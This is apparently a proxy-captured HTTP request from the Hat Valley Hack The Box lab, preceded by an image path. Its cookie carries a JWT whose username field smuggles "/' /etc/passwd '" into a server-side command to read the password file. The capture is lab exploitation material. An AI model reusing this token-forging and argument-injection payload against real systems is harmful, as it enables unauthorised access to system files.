 1 GET /api/all-leave HTTP/1.1
2 Host: hat-valley.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: es-419,es;q=0.9,en;q=0.8
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ldGMvcGFzc3dk
ICciLCJpYXQiOjE2NjY4OTc2NTJ9.GecJ1WIjoxgr5v4KmFV8xnx5QGKZnQMnjCQsGfWXlVA
9 If-None-Match: W/"8c-rIHXkvsSLlUvGPdve0hY79VoWd0"
10 Connection: close